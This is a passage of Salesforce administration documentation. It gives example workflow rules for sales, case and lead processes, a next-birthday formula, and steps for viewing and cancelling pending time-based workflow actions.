

# <span id="page-4693-1"></span>Automatically Activate New Users



# <span id="page-4693-2"></span>Notify Sales VP About Cases Filed for Top Accounts

This workflow rule is for sales VP who want to know about cases filed for top accounts. Top accounts are determined by size and revenue.



# <span id="page-4694-0"></span>Set Default Opportunity Name

The opportunity naming convention for some companies is *Account Name: Opportunity Name*. To automate the default name of each opportunity in your org, create the following workflow rule.



# <span id="page-4694-1"></span>Set Target Resolution Date for Cases

This example sets a case resolution date based on the value of a field on the associated account. It uses a custom picklist field on accounts called Support Level, which has three values: Basic, Standard, and Premium. It also has a custom date field on cases called Target Resolution Date.

Use the following three workflow rule examples to set the target resolution date of a case based on the support level for the related account.

#### **Set Resolution Date for Basic Support**



#### **Set Resolution Date for Standard Support**





#### **Set Resolution Date for Premium Support**



# <span id="page-4695-0"></span>Update Application Record When Candidate Accepts Job

This workflow rule closes the Application record when a candidate accepts the job. Cross-object field updates to the master record are supported between custom objects in a master-detail relationship.



# <span id="page-4695-1"></span>Track Closed Opportunities

This example assumes that a Closed Opportunities record type provides additional information to certain profiles.

Note: For information on record types, see [Record Types](#page-4351-0) on page 4344. び



# <span id="page-4696-0"></span>Override the Default Opportunity Close Date



# <span id="page-4696-1"></span>Report Lost Opportunities



# <span id="page-4697-0"></span>Report Unassigned Leads

This example assumes that all unassigned leads are placed in an unassigned leads queue by a leads assignment rule.



# <span id="page-4697-1"></span>Send Alert If Quote Line Item Discount Exceeds 40%



# <span id="page-4697-2"></span>Notify Key People About Account Owner Changes



#### **Time-Dependent Actions** None

# <span id="page-4698-0"></span>Set Reminder for Contact Birthday

This example assumes that a Next Birthday custom formula field uses the following formula to calculate the date of the contact's next birthday on contact records.

```
IF(MONTH(Birthdate) > MONTH(TODAY()),DATE(YEAR(TODAY()),MONTH(Birthdate),DAY(Birthdate)),
IF(MONTH(Birthdate) < MONTH(TODAY()), DATE(YEAR(TODAY())+1, MONTH(Birthdate), DAY(Birthdate)),
IF(DAY(Birthdate) >= (DAY(TODAY())),DATE(YEAR(TODAY()),MONTH(Birthdate),DAY(Birthdate)),
DATE(YEAR(TODAY())+1,MONTH(Birthdate),DAY(Birthdate)))))
```


# <span id="page-4698-1"></span>Set Reminder for High-Value Opportunity Close Date



• 5 Days After Opportunity: Close Date—Task: Create a follow-up task for the opportunity owner to update the deal. Email Alert: Notify senior management to involve executives.

# <span id="page-4699-1"></span>Notify Account Owner of Updates by Others



#### SEE ALSO:

<span id="page-4699-0"></span>**[Workflow](#page-4677-0)** [Set the Criteria for Your Workflow Rule](#page-4679-0)

# Monitor Pending Workflow Actions

When a workflow rule that has time-dependent actions is triggered, use the workflow queue to view pending actions and cancel them if necessary.

- **1.** From Setup, enter *Time-Based Workflow* in the Quick Find box, then select **Time-Based Workflow**.
- **2.** Click **Search** to view all pending actions for any active workflow rules, or set the filter criteria and click **Search** to view only the pending actions that match the criteria. The filter options are:
	- **• Workflow Rule Name**: The name of the workflow rule.
	- **• Object**: The object that triggered the workflow rule. Enter the object name in the singular form.
	- **• Scheduled Date**: The date the pending actions are scheduled to occur.
	- **Create Date**: The date the record that triggered the workflow was created.
	- **• Created By**: The user who created the record that triggered the workflow rule.
	- **• Record Name**: The name of the record that triggered the workflow rule.

The filter is not case-sensitive.

To cancel pending actions:

- **1.** Select the box next to the pending actions you want to cancel.
- **2.** Click **Delete**.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Workflow tasks and email alerts are not available in **Database.com**

# USER PERMISSIONS

To manage the workflow queue:

**•** "Modify All Data"

# Workflow Terminology

The following terms are used when describing workflow features and functionality.

#### **Workflow Rule**

